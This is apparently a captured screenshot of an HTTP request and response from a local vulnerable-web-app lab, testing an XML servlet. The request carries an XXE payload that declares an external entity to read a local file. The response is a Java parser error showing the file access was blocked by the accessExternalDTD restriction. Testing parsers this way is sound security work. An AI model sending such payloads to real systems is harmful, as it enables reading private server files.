 Request
Raw Params Headers Hex XML
POST /webvuln_war/xxe/TransformerFactoryServlet HTTP/1.1
Host: 192.168.116.1:8088
Content-Type: application/xml
Content-Length: 131
<?xml version="1.0" encoding="ISO-8859-1"?>
<!DOCTYPE xxe [
<!ENTITY file SYSTEM "file:///E://111.txt" >
]>
<test>&file;</test>
Response
Raw Headers Hex XML
HTTP/1.1 200
Content-Length: 43
Date: Sun, 05 Sep 2021 13:19:03 GMT
<?xml version="1.0" encoding="UTF-8"?><test
at java.lang.Thread.run(Thread.java:748)
Caused by: org.xml.sax.SAXParseException; lineNumber: 5; columnNumber: 13; 外部实体: 无法读取外部文档 '111.txt', 因为 accessExternalDTD 属性设置的限制导致不允许 'file' 访问。
at com.sun.org.apache.xerces.internal.parsers.AbstractSAXParser.parse(AbstractSAXParser.java:1239)